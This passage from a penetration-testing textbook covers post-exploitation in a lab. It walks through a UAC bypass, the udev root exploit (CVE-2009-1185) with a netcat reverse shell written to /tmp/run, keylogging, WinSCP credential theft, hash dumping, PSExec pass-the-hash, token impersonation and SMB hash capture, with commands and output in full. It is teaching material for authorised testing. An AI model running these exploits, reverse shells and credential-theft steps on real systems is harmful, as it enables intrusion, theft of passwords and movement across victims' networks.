The module uses a trusted publisher certificate through process injection to bypass the UAC controls. As you can see from the results of the <code>getuid</code> command, though our new session is still running as user *Georgia Weidman*, we're no longer restricted by UAC. If it was successful you will again be presented with a new session. Don't worry if you see the line at ①. As long as the new Meterpreter session opens, the attack was successful.

As shown next, having gotten UAC out of the way, getsystem has no trouble gaining system privileges.

```
meterpreter > getsystem
...got system (via technique 1).
```

### **Udev Privilege Escalation on Linux**

We have yet to try privilege escalation on our Linux target. Let's mix things up a bit and use public exploit code instead of Metasploit to perform a local privilege-escalation attack on Linux.

We have two ways to interact with our Linux target: via SSH and by using the TikiWiki to gain a Meterpreter shell. The Linux Meterpreter has fewer available

commands than Windows Meterpreter, but in both cases we use the shell command to drop out of Meterpreter and into a regular command shell, as shown in Example 13-11.

### Example 13-11. Dropping to a shell in Meterpreter

meterpreter > shell
Process 13857 created.
Channel 0 created.
whoami
www-data

We see that our TikiWiki exploit gained us a session as the user *www-data*, a limited account for the web server, but we have a long way to get to root. We have also gained a Bash shell as the user *georgia* through SSH in Chapter 8 with more privileges than *www-data*, but we're still not the coveted root.

### Finding a Vulnerability

We need to find a local privilege-escalation vulnerability to exploit. First, we need a bit of information about the local system, such as the version of the installed kernel and the Ubuntu version. You can find out the Linux kernel version with the command uname -a and the Ubuntu release version with the command lsb\_release -a, as shown in Example 13-12.

### Example 13-12. Gathering local information

### uname -a

Linux ubuntu 2.6.27-7-generic #1 SMP Fri Oct 24 06:42:44 UTC 2008 i686 GNU/Linux

lsb\_release -a

Distributor ID: Ubuntu Description: Ubuntu 8.10

Release: 8.10 Codename: intrepid

The Linux target is running Linux kernel 2.6.27-2 and Ubuntu 8.10, codename *Intrepid*. This Linux system is a bit out of date and is vulnerable to multiple known privilege-escalation issues. We'll focus on an issue in *udev*, the device manager for the Linux kernel that is in charge of loading device drivers, or software that facilitates control of a device.

Vulnerability CVE-2009-1185 describes an issue in udev where the daemon, which runs with root privileges, fails to check whether requests to load drivers originate from the kernel. Processes in user space, such as ones that a user starts,

can send messages to udev and convince it to run code with root privileges.

According to the *SecurityFocus.com* entry for this vulnerability, Ubuntu 8.10 is an affected platform, and further digging reveals that udev versions 141 and earlier are affected by this issue. We can check the udev version on our target with the command udevadm --version, but we can't run the command with the privileges afforded by *www-data*. Instead, we need to run it from our SSH shell as shown here.

```
georgia@ubuntu:~$ udevadm --version
124
```

The udev version on our target, 124, is earlier than 141, which tells us that our Linux target is vulnerable.

#### **Finding an Exploit**

Kali Linux includes a local repository of public exploit code from *Exploitdb.com* at */usr/share/exploitdb*, which includes a utility called searchsploit that we can use to search for useful code. For example, Example 13-13 shows the results of a search for exploits related to udev.

## Example 13-13. Searching the Exploitdb repository

```
root@kali:~# /usr/share/exploitdb/searchsploit udev

Description Path

------

Linux Kernel 2.6 UDEV Local Privilege Escalation Exploit
/linux/local/8478.sh

Linux Kernel 2.6 UDEV < 141 Local Privilege Escalation Exploit
/linux/local/8572.c

Linux udev Netlink Local Privilege Escalation
/linux/local/21848.rb
```

There appear to be multiple public exploits for this issue. Let's use the second exploit, /usr/share/exploitdb/platforms/linux/local/8572.c.

#### NOTE

Always be sure that you fully understand what public exploit code does before running it against a target. Additionally, there is always a chance that a public exploit won't run reliably on the target. If possible, set up a lab machine, and test the quality of the exploit before you try

it on the client target.

One of the great things about this exploit is that it's well commented and provides detailed usage information. Example 13-14 shows an excerpt from its C code, which includes usage details.

#### Example 13-14. Udev exploit usage information

- \* Usage:
- \* Pass the PID of the udevd netlink socket (listed in /proc/net/netlink,
- \* usually is the udevd PID minus 1) as argv[1].
- \* The exploit will execute /tmp/run as root so throw whatever payload you
- \* want in there.

We learn that we need to pass the PID of the udev netlink socket as an argument to our exploit. The usage information tells us to look for this value in <code>/proc/net/netlink</code>, usually as udev PID minus 1. We also see that the exploit will run whatever code it finds in the file <code>/tmp/run</code> as root, so we need to put some code there.

## **Copying and Compiling the Exploit on the Target**

First we need to copy the exploit to our target and compile it so that it can run. Luckily, the GCC C compiler is preinstalled on most Linux distributions, so you can often compile local exploit code directly on the target. To find out if GCC is installed, enter **gcc** as shown here.

```
georgia@ubuntu:~$ gcc
gcc: no input files
```

As you can see, GCC complains that it's not been given any input, but this tells us that GCC is present. Now to copy our exploit code to the Linux target. The Linux wget command lets us use the command line to pull a file down from a web server, so let's copy the C code to our Kali Linux web server as shown here. Make sure the apache2 webserver is running in Kali.

```
root@kali:~# cp /usr/share/exploitdb/platforms/linux/local/8572.c /var/www
```

Now switch to your SSH shell, and download the file with wget, as shown in

#### Example 13-15.

#### Example 13-15. Using wget to download a file

Now compile the exploit code with GCC on the Linux target as shown here. Use the -o flag to specify an output file name for your compiled code.

```
georgia@ubuntu:~$ gcc -o exploit 8572.c
```

Now to find that udev netlink socket PID mentioned in the exploit's usage information (Example 13-14) for our argument. The usage information noted that the PID we need is listed in /proc/net/netlink. cat out the file, as shown in Example 13-16.

## Example 13-16. The /proc/net/netlink file

| georgia@ | npnu. | tu:~\$ <b>ca</b> 1 | t /proc/ne | et/netlin | <b>K</b> |          |       |
|----------|-------|--------------------|------------|-----------|----------|----------|-------|
| sk       | Eth   | Pid                | Groups     | Rmem      | Wmem     | Dump     | Locks |
| f7a90e00 | 0     | 5574               | 00000111   | 0         | 0        | 00000000 | 2     |
| da714400 | 0     | 6476               | 00000001   | 0         | 0        | 00000000 | 2     |
| da714c00 | 0     | 4200780            | 00000000   | 0         | 0        | 00000000 | 2     |
| snip     |       |                    |            |           |          |          |       |
| f7842e00 | 15    | 2468               | 00000001   | 0         | 0        | 00000000 | 2     |
| f75d5c00 | 16    | 0                  | 00000000   | 0         | 0        | 00000000 | 2     |
| f780f600 | 18    | 0                  | 00000000   | 0         | 0        | 00000000 | 2     |

There's more than one PID listed, but we know that the PID we need is usually the PID of the udev daemon minus 1. Look at the udev process with the ps aux command, as shown here.

```
georgia@ubuntu:~$ ps aux | grep udev
root 2469 0.0 0.0 2452 980 ? S<s 02:27 0:00 /sbin/udevd --
daemon
georgia 3751 0.0 0.0 3236 792 pts/1 S+ 14:36 0:00 grep udev
```

The udev daemon's PID is 2469. One of the PIDs from Example 13-16 is 2468 (udev's PID minus 1). Based on the exploit's help information, this is the value we need. This value is going to change between reboots of the Ubuntu target, so make sure you run these commands in your own lab to find the correct value.

#### Adding Code to the /tmp/run File

The last thing we need is some code to be run as root in the file /tmp/run. Luckily, we also have Netcat installed on our Ubuntu system by default, so we can create a simple Bash script to connect back to a listener on our Kali system, as discussed in Chapter 2. Here's the script.

```
georgia@ubuntu:~$ cat /tmp/run
#!/bin/bash
nc 192.168.20.9 12345 -e /bin/bash
```

Before running our exploit, we need to set up a listener on our Kali system to catch the incoming Netcat shell.

```
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
```

Finally, we're ready to run our compiled exploit. Remember to pass the PID of the udev netlink socket we found earlier as an argument.

```
georgia@ubuntu:~$ ./exploit 2468
```

Nothing seems to happen on the Linux target, but if you turn back to the Netcat listener on Kali, we have a connection. The whoami command tells us we now have root privileges, as shown in Example 13-17.

## Example 13-17. Gaining root privileges

```
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.20.11: inverse host lookup failed: Unknown server error : Connection timed out connect to [192.168.20.9] from (UNKNOWN) [192.168.20.11] 33191
whoami
root
```

We've successfully escalated our privileges using a public exploit.

## **Local Information Gathering**

Once we gain access to a system we should see if any potentially sensitive information is present, such as installed software that stores passwords in plaintext or using a weak hashing algorithm, proprietary data or source code, customer credit card information, or the CEO's email account. These are all useful bits of information to present in the final report to the customer. Additionally, any information we find may help us break into other systems in the network that hold even greater spoils.

We will look at moving from system to system later in this chapter, but for now let's look at a few interesting ways to find information on the local system.

## **Searching for Files**

We can tell Meterpreter to search for interesting files. For example in Example 13-18, I tell Meterpreter to look for any filenames that contain the name *password*.

#### Example 13-18. Using Meterpreter to look for files

```
meterpreter > search -f *password*
Found 8 results...
    c:\\WINDOWS\Help\password.chm (21891 bytes)
    c:\\xampp\passwords.txt (362 bytes)
    c:\\xampp\php\PEAR\Zend\Dojo\Form\Element\PasswordTextBox.php (1446 bytes)
    c:\\xampp\php\PEAR\Zend\Dojo\View\Helper\PasswordTextBox.php (1869 bytes)
    c:\\xampp\php\PEAR\Zend\Form\Element\Password.php (2383 bytes)
    c:\\xampp\php\PEAR\Zend\View\Helper\FormPassword.php (2942 bytes)
    c:\\xampp\phpMyAdmin\user_password.php (4622 bytes)
    c:\\xampp\phpMyAdmin\libraries\display_change_password.lib.php (3467 bytes)
```

## Keylogging

Another way to gather information is to let the logged-in user give it to you, so to speak. Meterpreter has a keylogger we can use to listen for keystrokes. Perhaps the user is logging in to websites or other systems on the network while our Meterpreter session is active. Start the keylogger on the Windows XP Meterpreter session by entering **keyscan\_start**, as shown here.

```
meterpreter > keyscan_start
Starting the keystroke sniffer...
```

#### NOTE

You will capture keystrokes only in your current context. For my example, I used my original Windows XP session where I am the user *georgia* in the *explorer.exe* process, and thus can sniff *georgia*'s keystrokes. Another interesting idea is to migrate into the winlogon process, where you will see only login information that is typed—certainly useful information.

Now switch to Windows XP, and type something. In my example I typed CTRL-R to open the Run dialog. Then I entered notepad.exe to start the Notepad program and typed hi georgia into Notepad.

To see any keystrokes the keylogger has logged, enter **keyscan\_dump** as shown here. As you can see, all of the keystrokes I typed were logged.

```
meterpreter > keyscan_dump
Dumping captured keystrokes...
   <LWin> notepad.exe <Return> hi georgia <Return>
```

To stop the keylogger, enter **keyscan\_stop** in Meterpreter as shown here.

```
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
```

## **Gathering Credentials**

In Chapter 9, we worked with password hashes from Windows, Linux, and the FileZilla FTP server, but users may have other stored credentials on their local system. Metasploit has several post modules for gathering passwords for specific software in /usr/share/metasploit-

*framework/modules/post/windows/gather/credentials*. For our example, we will look at stealing stored credentials from WinSCP, a secure copy tool for Windows.

As shown in Figure 13-1, open WinSCP, set the File protocol to **SCP**, the Host name to the IP address of the Ubuntu target, and the credentials to *georgia:password*. Click **Save As** under the login information.



#### NOTE

Like some of the other tools used in this book, the WinSCP GUI may be updated in the future, so your version may not look exactly like this.

You will be prompted for a session name, as shown in Figure 13-2. Check the **Save password** box before clicking **OK**. Even WinSCP warns you that saving passwords is a bad idea.



Now switch back to Kali Linux, and use the module *post/windows/gather/credentials/winscp*, as shown in Example 13-19. Because this is a post module, the only option you will need to supply is the ID of the Windows XP session.

## Example 13-19. Stealing stored credentials from WinSCP

```
[*] WinSCP.ini file NOT found...
[*] Looking for Registry Storage...
[*] Host: 192.168.20.9 Port: 22 Protocol: SSH Username: georgia Password: password
①
[*] Done!
[*] Post module execution completed
```

As shown in Example 13-19, the module discovers our saved credentials **①**. Based on the software your pentesting targets are running, there may be other credential-gathering targets that will come in handy in the field.

#### net Commands

The Windows net command will allow us to view and edit network information. Using various options, we can gain valuable information. Drop to a Windows command shell using the Meterpreter command shell, as shown here.

```
meterpreter > shell
--snip--
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
```

The command net users will show us all local users. Tacking on the word /domain at the end of this and many net commands will show information about the domain rather than the local system, but because our targets are not joined to a domain, we'll stick with net users.

We can also see the members of a group with the command net localgroup *group* as shown in Example 13-20.

Example 13-20. Viewing local administrators with net commands

```
C:\Windows\system32> net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the
```

.....

-----

Administrator georgia secret

The command completed successfully.

To exit the shell and drop back into Meterpreter, type exit.

These are just a couple of examples of useful net commands. We'll look at using net commands to add a user later in this chapter.

## **Another Way In**

In Chapter 5, we used Nmap to run a UDP scan. By definition, UDP scans are not as exact as TCP scans. For example, port 69/UDP on the Windows XP target, traditionally the port for TFTP, returned open|filtered in our UDP Nmap scan. Because our scan did not receive any response, it was unclear if anything was listening there at all. Short of fuzzing the TFTP server and possibly crashing it, it would be difficult to ascertain which TFTP software, if any, is running. Now that we have access to the system, we can further investigate running software for any vulnerabilities we may have missed.

#### NOTE

Earlier in the chapter we used the Meterpreter ps command to view all running processes on the Windows XP target. One of these is 3CTftpSvc.exe, an older version of the 3Com TFTP service that is subject to a buffer overflow condition in the TFTP long transport mode. (We'll write an exploit for this issue by hand in Chapter 19, but there's a Metasploit module for this issue as well.) Though it would be difficult for an attacker to identify this issue remotely, the software is still vulnerable, and we should include it in our pentest report.

It may be that you won't discover a network-facing vulnerability until after you have gained access to the system. Without sending random TFTP input to the server and analyzing the results, it would be difficult for us to find this issue.

## **Checking Bash History**

One place to look for potentially interesting information on a Linux system is in a user's Bash history. When a Bash shell is closed, the commands that have been executed are written to a file called *.bash\_history* in the user's home directory. A perhaps rather contrived example where the user's password is saved in plaintext in the Bash history file is shown here.

```
georgia@ubuntu:~$ cat .bash_history
my password is password
--snip--
```

## **Lateral Movement**

Once we have access to one system in a networked environment, can we use it to access additional systems and their sensitive data? If our exploited system is a member of a domain, we can certainly try to compromise a domain account or ideally get domain administrator access so that we can log in to and manage all systems in the domain.

But even if you can't get control of a domain, you may still be able to access the systems in that domain if they were all installed from the same system install image with the same local administrator password that has never been changed. If we can crack this password for one machine, we may be able to log in to many machines in the environment without domain access. Also, if a user has an account on multiple systems, he or she may use the same password on each system, which might allow us to log in with credentials we found elsewhere in the environment. (Good password policies help prevent these kinds of vulnerabilities, but passwords are often the weakest link, even in high-security environments.)

Let's look at a few techniques for turning access to one system into access to many.

## **PSExec**

The PSExec technique originated in the Sysinternals Windows management tool set in the late 1990s. The utility worked by using valid credentials to connect to the ADMIN\$ share on the Windows XP SMB server. PSExec uploads a Windows service executable to the ADMIN\$ share and then connects to the

Windows Service Control Manager using remote procedure call (RPC) to start the executable service. The service then sets up an SMB named pipe to send commands and remotely control the target system.

The Metasploit module *exploit/windows/smb/psexec* implements a very similar technique. The module requires a running SMB server on the target and credentials that give access to the ADMIN\$ share.

In Chapter 9, we cracked the password hashes for users on our Windows XP target. You can probably imagine using the found credentials and PSExec to gain access to additional systems. Use the credentials *georgia:password* with the PSExec module, as shown in Example 13-21.

#### Example 13-21. Using the PSExec module

```
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
             Current Setting Required Description
   Name
  RHOST
                                        The target address
                              yes
                                        Set the SMB service port
  RPORT
             445
                              yes
  SHARE
             ADMIN$
                                        The share to connect to, can be an admin
                              yes
share
                                           (ADMIN$,C$,...) or a normal read/write
folder share
   SMBDomain WORKGROUP
                                        The Windows domain to use for authentication
                              nο
                                        The password for the specified username
   SMBPass
                              no
   SMBUser
                                        The username to authenticate as
                              no
msf exploit(psexec) > set RHOST 192.168.20.10
RHOST => 10.0.1.13
msf exploit(psexec) > set SMBUser georgia 10
SMBUser => georgia
msf exploit(psexec) > set SMBPass password②
SMBPass => password
msf exploit(psexec) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.20.10:445|WORKGROUP as user 'georgia'...
[*] Uploading payload...
[*] Created \KoMknErc.exe...
--snip--
[*] Meterpreter session 6 opened (192.168.20.9:4444 -> 192.168.20.10:1173) at 2015-08-
```

In addition to RHOST, we need to tell the module which SMBDomain, SMBUser, and SMBPass to use. Our Windows XP target is not a member of a domain, so we can leave the SMBDomain option at the default, WORKGROUP.

Set SMBUser to georgia ① and SMBPass to password ②, our discovered credentials. Then run the exploit module. The module embeds the chosen payload (in this case, the default <code>windows/meterpreter/reverse\_tcp</code>) into a Windows service image executable. After uploading the executable and contacting Windows Service Control Manager, the service copies the shellcode into executable memory for the service process and redirects execution to the payload. Thus our payload runs and connects back to our Metasploit listener on Kali. Even though we logged on as the user <code>georgia</code>, because our payload is running as a system service, our session automatically has system privileges.

#### NOTE

This is why we made the change to the Windows XP Security Policy in Chapter 1. If Windows XP were a member of a domain, we could fill in the SMBDomain option and use PSExec to get System access on any system where the domain user was a local administrator. This is a great way to move around a network looking for interesting information, additional password hashes, and more vulnerabilities.

## Pass the Hash

Our previous attack relied on our ability to reverse the password hash and gain access to the plaintext password for a user account. Of course, in the case of our Windows XP target, this is trivial because it uses the entirely crackable LM hashing algorithm.

In Chapter 9, we learned that when we have only the NTLM user authentication hash of a password, instead of the weaker LM version, our ability to reverse the hash in a reasonable amount of time depends on the weakness of the password, the strength of our wordlist, and even the algorithms employed by the password-cracking program. If we can't reverse the password hash, we're going to have a tough time logging in to other systems with the plaintext credentials.

PSExec comes to the rescue again. When a user logs in over SMB, his or her

password is not sent to the target in plantext. Instead, the target system issues a challenge that can be answered only by someone with the correct password. In this case, the answer to the challenge is the LM- or NTLM-hashed password, depending on the implementation.

When you log in to a remote system, your Windows application calls a utility to hash the password, and that hash is sent to the remote system for authentication. The remote system assumes that if you send the correct hash, you must have access to the correct plaintext password—that is, after all, one of the fundamentals of one-way hash functions. Can you think of a scenario where you might have access to password hashes but not the plaintext passwords?

In Chapter 9, we were able to reverse all password hashes on our target systems. Additionally, on our Windows XP target, we were able to reverse the LM hashes regardless of the strength of the password. But let's simulate a situation where we have only password hashes, as shown with the Meterpreter hashdump command in Example 13-22.

#### Example 13-22. Using hashdump

#### meterpreter > hashdump

Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
georgia:1003:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:93880b42019f250cd197b67718ac9a3d:86da9cefbdedaf62b66d9b2fe8816c1f:::

secret:1004:e52cac67419a9a22e1c7c53891cb0efa:9bff06fe611486579fb74037890fda96::: SUPPORT\_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:6f552ba8b5c6198ba826d459344ceb14

#### NOTE

When using the hashdump Meterpreter command against newer Windows operating systems, you may find that it fails. An alternative is the post module: <code>post/windows/gather/hashdump</code>. There is even post/windows/gather/smart\_hashdump, which can not only gather local hashes but also active directory hashes if you have exploited a domain controller. So if at first you don't succeed in dumping password hashes on a pentest, explore additional options.

Let's use the Metasploit PSExec module to take advantage of how SMB authenticates and a technique called *Pass the Hash*. Instead of setting the SMBPass option to *georgia*'s password, copy in the LM and NTLM hashes for *georgia* from the hashdump in Example 13-23 as the SMBPass option.

#### Example 13-23. PSExec Pass the Hash

```
msf exploit(psexec) > set SMBPass
e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
SMBPass => e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
--snip--
[*] Meterpreter session 7 opened (192.168.20.9:4444 -> 192.168.20.10:1233) at 2015-08-
14 14:17:47 -0400
```

Again we're able to use PSExec to get a Meterpreter session. Even without knowing the plaintext password, the password hash alone can be enough to get access to other systems in the environment using PSExec.

#### **SSHExec**

Like PSExec for Windows, we can use SSHExec to move through an environment's Linux systems if we have even one set of valid credentials, which are likely to work elsewhere in the environment. The Metasploit module *multi/ssh/sshexec* and its options are shown in Example 13-24.

#### Example 13-24. Using SSHExec

```
msf > use exploit/multi/ssh/sshexec
msf exploit(sshexec) > show options
Module options (exploit/multi/ssh/sshexec):
  Name
           Current Setting Required Description
                                  -----
  PASSWORD
                          yes
                                   The password to authenticate with.
                                   The target address
  RHOST
                          yes
  RPORT
           22
                          yes
                                   The target port
  USERNAME root
                                   The user to authenticate as.
                          yes
--snip--
msf exploit(sshexec) > set RHOST 192.168.20.11
RHOST => 192.168.20.11
msf exploit(sshexec) > set USERNAME georgia①
USERNAME => georgia
msf exploit(sshexec) > set PASSWORD password@
PASSWORD => password
msf exploit(sshexec) > show payloads
--snip--
--snip--
msf exploit(sshexec) > set payload linux/x86/meterpreter/reverse_tcp
```

```
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(sshexec) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf exploit(sshexec) > exploit

[*] Started reverse handler on 192.168.20.9:4444
--snip--
[*] Meterpreter session 10 opened (192.168.20.9:4444 -> 192.168.20.11:36154) at 2015-
03-25 13:43:26 -0400
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000, suid=1000, sgid=1000
meterpreter > shell
Process 21880 created.
Channel 1 created.
whoami
georgia
```

In this example, we know the credentials *georgia:password* from having cracked them in Chapter 9. Although in this case we will just be logging into the same host again (similar to what we did in PSExec), we could use this same technique on other hosts in that same environment that have an account for *georgia*.

As with PSExec, we need valid credentials in order to authenticate. We set the USERNAME to *georgia* **1** and PASSWORD to *password* **2**, and then choose *linux/x86/meterpreter/reverse*\_tcp as the payload.

Unlike with PSExec (which uploaded a binary and ran it as a System service, automatically giving us System privileges), with SSHExec we are still user *georgia*. You can see how this exploit could prove to be a quick way to move around an environment in search of additional information and vulnerabilities on other Linux systems.

## **Token Impersonation**

Now that we know we might not even need plaintext passwords to gain access to other systems, is there any case where we may not even need the password hashes?

One interesting Windows security construct is the concept of *tokens*. Tokens are primarily used for access control. Based on the token of a process, the operating system can make decisions about which resources and operations should be made available to it.

Think of a token as a kind of temporary key that gives you access to certain resources without having to enter your password every time you want to perform a privileged operation. When a user logs in to the system interactively, such as directly through the console or from a remote desktop, a *delegation token* is created.

Delegation tokens allow the process to impersonate the token on the local system as well as on the network, for example on other systems in a domain. Delegation tokens contain credentials and can be used to authenticate with other systems that use these credentials, such as the domain controller. Tokens persist until reboot, and even if a user logs out, his or her token will still be present on the system until it shuts down. If we can steal another token on the system, we can potentially gain additional privileges and even access to additional systems.

## **Incognito**

We're on a compromised system: our Windows XP target. Which tokens are on the system, and how do we steal them? *Incognito* was originally a standalone tool developed by security researchers conducting research into using token stealing for privilege escalation, but it has since been added as an extension to Meterpreter. Incognito will help us enumerate and steal all the tokens on a system.

Incognito is not loaded into Meterpreter by default, but we can add it with the load command, as shown here. Use one of your Meterpreter sessions currently running as system, or use privilege escalation to elevate your access. (*System* has access to all tokens on the target.)

```
meterpreter > load incognito
Loading extension incognito...success.
```

Before we use Incognito, switch users on your Windows XP target and log in as *secret* with the password *Password123*. This login will create a delegation token on the target for us to impersonate. As we list tokens, Incognito searches all handles on the system to determine which ones belong to tokens using low-level Windows API calls. To see all the user tokens available with the Meterpreter Incognito, enter the command **list\_tokens -u** as shown in **Example 13-25**.

### Example 13-25. Enumerating tokens with Incognito

We see tokens for both *georgia* and *secret*. Let's try stealing *secret*'s delegation token, effectively gaining the privileges of this user. Use the impersonate\_token command to steal the token, as shown in Example 13-26. (Note that we use two backslashes to escape the backslash between the domain —in this case, the local machine name—and the username.)

#### Example 13-26. Stealing a token with Incognito

```
meterpreter > impersonate_token BOOKXP\\secret
[+] Delegation token available
[+] Successfully impersonated user BOOKXP\secret
meterpreter > getuid
Server username: BOOKXP\secret
```

Having stolen *secret*'s token, if we run getuid we should see that we are effectively now the user *secret*. This can be especially interesting when in a domain: If *secret* is a domain administrator, we are now a domain administrator as well, and we can do things like create a new domain administrator account or change the domain administrator's password. (We'll look at how to add accounts from the command line in Persistence.)

## **SMB Capture**

Let's look at one more interesting consequence of token stealing. In a domain, password hashes for domain users are stored only on the domain controller, which means that running a hashdump on an exploited system will give us password hashes only for local users. We don't have a domain set up, so *secret*'s password hash is stored locally, but imagine that *secret* is instead a domain user. Let's look at a way of capturing the password hashes without gaining access to the domain controller by passing the hash to an SMB server we control and

recording the results.

Open a second instance of Msfconsole, and use the module *auxiliary/server/capture/smb* to set up an SMB server and capture any authentication attempts. Like the client-side attack modules we studied in Chapter 10, this module does not directly attack another system; it just sets up a server and waits. Set up the module options as shown in Example 13-27.

Example 13-27. Using the SMB capture module

```
msf > use auxiliary/server/capture/smb
msf auxiliary(smb) > show options
Module options (auxiliary/server/capture/smb):
              Current Setting
                                Required Description
  Name
               CAINPWFILE
                                          The local filename to store the hashes in
Cain&Abel
                                             format
                                          The 8 byte challenge
   CHALLENGE
              1122334455667788
                                ves
   JOHNPWFILE
                                          The prefix to the local filename to store
the hashes
                                             in JOHN format
   SRVHOST
              0.0.0.0
                                           The local host to listen on. This must be
                                yes
an address
                                             on the local machine or 0.0.0.0
   SRVPORT
               445
                                yes
                                           The local port to listen on.
                                           Negotiate SSL for incoming connections
   SSL
               false
                                 no
                                           Path to a custom SSL certificate (default
   SSLCert
                                nο
is
                                             randomly generated)
                                           Specify the version of SSL that should be
   SSLVersion SSL3
                                no
used
                                             (accepted: SSL2, SSL3, TLS1)
msf auxiliary(smb) > set JOHNPWFILE /root/johnfile①
JOHNPWFILE => johnfile
msf auxiliary(smb) > exploit
```

You can save the results to a *CAINPWFILE* or a *JOHNPWFILE*, which will save the captured hashes in the formats expected by the Cain and Abel password tool for Windows and John the Ripper, respectively. Let's set it to *JOHNPWFILE* **1** because we learned how to use John in Chapter 9.

Now return to your Meterpreter session where you impersonated *secret*'s token in the previous section, and drop to a shell, as shown next. Because we've stolen *secret*'s token, this shell should be running as *secret*. Knowing that delegation

tokens include credentials to authenticate with other systems, we'll use the net use Windows command to attempt to authenticate with our fake SMB capture server.

Connect to any share you like on the Kali SMB server. The login will fail, but the damage will be done.

```
meterpreter > shell
C:\Documents and Settings\secret>net use \\192.168.20.9\blah
```

Returning to your SMB Capture Msfconsole window, you should see that you've captured a set of password hashes.

```
[*] SMB Captured - 2015-08-14 15:11:16 -0400

NTLMv1 Response Captured from 192.168.20.10:1078 - 192.168.20.10

USER:secret DOMAIN:BOOKXP OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1

LMHASH:76365e2d142b5612338deca26aaee2a5d6f3460500532424

NTHASH:f2148557db0456441e57ce35d83bd0a27fb71fc8913aa21c
```

#### NOTE

This exercise can be a bit flaky, particularly without a Windows domain present. You might have trouble capturing the hash and instead get something like this:

```
[*] SMB Capture - Empty hash captured from 192.168.20.10:1050 - 192.168.20.10 captured, ignoring ...
```

This is a common issue. Just try to understand the concepts so you can try them in client environments where Windows domains are deployed.

The results are saved in the proper format in the JOHNPWFILE Metasploit module option for *auxiliary/server/capture/smb*. For example, since we set our JOHNPWFILE as */root/johnfile*, the file to feed into John is */root/johnfile\_netntlm*. When you compare the hashes to those dumped with hashdump in Example 13-22, you'll see that the hashes for *secret* differ. What's going on? As it turns out, these hashes are for NETLM and NETNTLM, which are a bit different than the regular LM and NTLM Windows hashes we worked with in Chapter 9. And when you look at the *JOHNPWFILE*, you'll see that its

format is a bit different from what we've seen previously with John the Ripper.

secret::B00KXP:76365e2d142b5612338deca26aaee2a5d6f3460500532424:f2148557db0456441e57

In particular, the hash entry has taken note of the CHALLENGE option set in Metasploit. Though the user *secret* has a local hash on our Windows XP target that would save us the trouble of cracking NETLM and NETNTLM hashes, this is a useful trick for grabbing password hashes when working with domain user accounts, which store their password hashes only on the domain controllers.

## **Pivoting**

Now let's see if we can use access to a system to gain access to another network entirely. Typically an organization has only a few Internet-facing systems—hosting services that need to be made available to the Internet such as web servers, email, VPNs, and so on. These services may be hosted by a provider such as Google or GoDaddy, or they may be hosted in house. If they are hosted in house, gaining access to them from the Internet may give you access to the internal network. Ideally their internal network will be segmented by business unit, level of sensitivity, and so on, such that access to one machine does not give direct network access to all machines in the enterprise.

#### NOTE

Internet-facing systems may be *dual homed*, or a member of multiple networks, namely the Internet and an internal network. A security best practice is to keep dual-homed systems segregated from sensitive internal network resources in a demilitarized zone, but I have performed penetration tests for clients who have Internet-facing systems as part of their internal domain. All I had to do was exploit their web application, which had a default password for the administrative account, and upload a PHP shell as we did to XAMPP in Chapter 8, and suddenly I had access to a system on their internal domain. Hopefully, most of your clients will require a few more steps between piercing the perimeter and domain access.

When we set up our Windows 7 target in Chapter 1, we gave it two virtual network adapters. We connected one to the bridged network where it could talk to the other targets and our Kali virtual machine. The other virtual adapter is connected to the host-only network. For this exercise, switch the Windows XP

target to the host-only network so it is no longer accessible by the Kali system. (For more information on changing virtual network settings, see Creating the Windows 7 Target.)

